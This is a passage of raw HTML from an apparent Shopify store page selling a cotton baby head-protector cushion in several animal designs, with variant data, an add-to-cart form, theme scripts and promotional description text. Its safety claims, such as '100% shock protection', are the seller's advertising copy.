Protection-Babyshok","id":20220065415277,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717452909,"title":"Angel","option1":"Angel","option2":null,"option3":null,"sku":"14:175#153637.02;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250368109,"product_id":6542879785069,"position":5,"created_at":"2021-03-09T10:24:18+02:00","updated_at":"2021-03-09T16:42:10+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930","variant_ids":[39265717452909]},"available":true,"name":"Baby Head Protector - Angel","public_title":"Angel","options":["Angel"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065480813,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717518445,"title":"Rabbit","option1":"Rabbit","option2":null,"option3":null,"sku":"14:10#rabbit;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250433645,"product_id":6542879785069,"position":6,"created_at":"2021-03-09T10:24:21+02:00","updated_at":"2021-03-09T16:42:13+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933","variant_ids":[39265717518445]},"available":true,"name":"Baby Head Protector - Rabbit","public_title":"Rabbit","options":["Rabbit"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065546349,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20615123960137__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20615123960137__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20615123960137__main"
        class="select__select"
        form="product-form-template--20615123960137__main"
      ><option
            
              selected="selected"
            
            
            value="39265717321837"
          >Elephant - $34.99</option><option
            
            
            value="39265717387373"
          >Lion - $34.99</option><option
            
            
            value="39265717452909"
          >Angel - $34.99</option><option
            
            
            value="39265717518445"
          >Rabbit - $34.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--20615123960137__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--20615123960137__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for Baby Head Protector</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--20615123960137__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--20615123960137__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for Baby Head Protector</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--20615123960137__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20615123960137__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20615123960137__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39265717321837"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20615123960137__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6542879785069" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></product-form><link href="//babyshok.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411705917328" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39265717321837"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//babyshok.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861705917329" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30-Days Money Back</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg><span class="h4">Fast Support</span>
    </li></ul>

<div class="product__description rte quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" >
                  <h2 style="text-align: center;">
<strong>NEVER WORRY ABOUT YOUR BABY BUMPING THEIR HEAD AGAIN</strong><strong><br></strong>
</h2>
<div style="text-align: center;">Babies and toddlers are<span> </span><strong>always falling</strong><span> </span>while they<strong><span> </span>learn to crawl or walk</strong>.<br>
</div>
<div style="text-align: center;">Getting hit on the<span> </span><strong>back of the head</strong> can cause <span><strong>serious injury</strong>, </span>but we have<span> </span><strong>the cutest solution</strong><span> </span>that gives parents around the world<span> </span><strong>peace of mind.</strong><br>
</div>
<div style="text-align: center;">It's a<span> </span><strong>must</strong><span> </span>especially if you have<strong><span> </span>hard floors!</strong>
</div>
<p><img style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/descriptionimage7H24154952e80f464b9aa7bfddaf595f38u_480x480.jpg?v=1615279264" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/descriptionimage7H24154952e80f464b9aa7bfddaf595f38u_480x480.jpg?v=1615279264"><br></p>
<h2 style="text-align: center;"><strong>100% SHOCK PROTECTION &amp; PEACE OF MIND</strong></h2>
<p style="text-align: center;">This adorable <strong>Baby Head Protector</strong><span> </span>will give your baby the<span> </span><strong>ultimate protection</strong><span> </span><strong>while they play</strong>!</p>
<p style="text-align: center;"><strong>Protects your baby's skull</strong><span> </span>in case they fall backward.<br></p>
<p style="text-align: center;">The shock absorption and impact-resistant materials give your little one an<span> </span><strong>added layer of protection</strong><span> </span>while they play freely.</p>
<p style="text-align: center;">The<span> </span><strong>length of the backpack</strong> also protects your baby’s <strong>neck and upper back</strong><span> </span>during a fall — most baby helmets lack this feature. If you’re looking for something that provides all-around head and upper back coverage, this is a perfect choice.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/descriptionimage18Hc1b64b1a84924af89945d0e90848425eD_480x480.jpg?v=1615279382"></p>
<h2 style="text-align: center;">
<strong>LIGHTWEIGHT &amp; ADJUSTABLE TO FIT</strong><br>
</h2>
<p style="text-align: center;"><span>The <strong>ultra adjustable straps</strong> allow you to be in control of just how <strong>snuggly fit</strong> you want the backpack, while still</span><span> providing your baby <strong>full freedom of movement</strong>.</span></p>
<p style="text-align: center;"><span>It can <strong>grow with your baby</strong> from <strong>4 to 36 months</strong> of age and is intended for<strong> long-term use</strong>. </span>The<span> </span><strong>lightweight design</strong> makes it suitable for<strong><span> </span>indoor and outdoor use</strong>.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/descriptionimage9Hc9d332789f8f45cea86511104c6ac506K_480x480.jpg?v=1615279620"></p>
<h2 style="text-align: center;"><strong>HOLE PREVENTS FLAT HEAD SYNDROME</strong></h2>
<p style="text-align: center;">The<span> </span><strong>hole in the center of the head pad</strong><span> </span>helps<span> </span><strong>prevent Flat Head Syndrome</strong>, giving room for the baby's skull to keep its proper shape when they lie down for long periods of time.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/H75b260bceccd4d3a8967ea8181128de74_480x480_c11794a4-d8c2-47a5-b43e-263a65015a2c_480x480.jpg?v=1615279688"></p>
<h3 style="text-align: center;"><strong>ADORABLE DESIGNS YOUR CHILD WILL LOVE</strong></h3>
<p style="text-align: center;"><span>Not only will your little one be <strong>well protected</strong>, but the <strong>cute design</strong> will make your baby <strong>want to wear it</strong>.</span></p>
<p><span><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0285/6707/6973/files/Hfeee60abd7774ebca0f388b11908c3767_480x480.jpg?v=1615279771"></span></p>
<h2 style="text-align: center;"><strong>SPECIFICATIONS</strong></h2>
<p style="text-align: center;">Material: Cotton<br>Size:  11.8" x 7.9" x 2.4" inches (30 x 20 x 6 cm)</p>
                </div><a href="/products/baby-head-protector" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20615123960137__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20615123960137__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&width=550 550w,//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220065218669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&width=550 550w,//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220076818541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&width=550 550w,//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220065087597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&width=550 550w,//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220065415277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&width=550 550w,//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220065480813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&width=550 550w,//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//babyshok.com/cdn/shop/products/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933&width=1445"
    alt="Baby Head Protector-Baby Protection-Babyshok"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20220065546349"
  ></div>
  </div>
</product-modal>


  
<script src="//babyshok.com/cdn/shop/t/32/assets/product-modal.js?v=50921580101160527761705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/media-gallery.js?v=136815418543071173961705917329" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20615123960137__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20615123960137__main"]') ||
        document.querySelector('variant-selects[data-section="template--20615123960137__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20615123960137__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20615123960137__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Baby Head Protector",
      "url": "https:\/\/babyshok.com\/products\/baby-head-protector",
      "image": [
          "https:\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921\u0026width=1920"
        ],
      "description": "\nNEVER WORRY ABOUT YOUR BABY BUMPING THEIR HEAD AGAIN\n\nBabies and toddlers are always falling while they learn to crawl or walk.\n\nGetting hit on the back of the head can cause serious injury, but we have the cutest solution that gives parents around the world peace of mind.\n\nIt's a must especially if you have hard floors!\n\n\n100% SHOCK PROTECTION \u0026amp; PEACE OF MIND\nThis adorable Baby Head Protector will give your baby the ultimate protection while they play!\nProtects your baby's skull in case they fall backward.\nThe shock absorption and impact-resistant materials give your little one an added layer of protection while they play freely.\nThe length of the backpack also protects your baby’s neck and upper back during a fall — most baby helmets lack this feature. If you’re looking for something that provides all-around head and upper back coverage, this is a perfect choice.\n\n\nLIGHTWEIGHT \u0026amp; ADJUSTABLE TO FIT\n\nThe ultra adjustable straps allow you to be in control of just how snuggly fit you want the backpack, while still providing your baby full freedom of movement.\nIt can grow with your baby from 4 to 36 months of age and is intended for long-term use. The lightweight design makes it suitable for indoor and outdoor use.\n\nHOLE PREVENTS FLAT HEAD SYNDROME\nThe hole in the center of the head pad helps prevent Flat Head Syndrome, giving room for the baby's skull to keep its proper shape when they lie down for long periods of time.\n\nADORABLE DESIGNS YOUR CHILD WILL LOVE\nNot only will your little one be well protected, but the cute design will make your baby want to wear it.\n\nSPECIFICATIONS\nMaterial: CottonSize:  11.8\" x 7.9\" x 2.4\" inches (30 x 20 x 6 cm)",
      "sku": "14:29#Elephant;200007763:201336100",
      "brand": {
        "@type": "Brand",
        "name": "Babyshok"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#Elephant;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/baby-head-protector?variant=39265717321837"
          },
{
            "@type" : "Offer","sku": "14:193#Lion;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/baby-head-protector?variant=39265717387373"
          },
{
            "@type" : "Offer","sku": "14:175#153637.02;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/baby-head-protector?variant=39265717452909"
          },
{
            "@type" : "Offer","sku": "14:10#rabbit;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/babyshok.com\/products\/baby-head-protector?variant=39265717518445"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20615123960137__loox-product-reviews-app-section" class="shopify-section section"><div class=""><!-- Failed to render app block "loox-product-reviews": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-promo-popup.css?v=175993886525155844911705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621705917329" rel="stylesheet" type="text/css" media="all" />
